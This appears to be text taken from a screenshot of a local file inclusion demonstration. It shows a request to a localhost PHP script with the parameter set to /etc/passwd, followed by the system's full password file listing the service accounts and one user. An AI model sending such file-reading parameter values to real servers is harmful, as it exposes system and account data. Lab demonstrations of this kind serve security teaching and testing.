 localhost/x.php?param=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false eliabe:x:1000:1000:eliabe,,,:/home/eliabe:/bin/bash